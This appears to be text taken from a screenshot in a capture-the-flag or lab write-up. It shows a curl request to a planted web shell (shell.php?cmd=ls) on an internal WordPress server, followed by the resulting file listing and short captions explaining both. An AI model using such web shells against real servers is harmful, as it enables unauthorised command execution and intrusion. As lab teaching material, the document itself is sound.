 grinchum-land:~/wordpress.flag.net.internal2$ curl http://wordpress.flag.net.internal/shell.php?cmd=ls
index.php
license.txt
readme.html
shell.php
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
Command to list out the
contents of the current
directory
File listing on the remote
wordpress server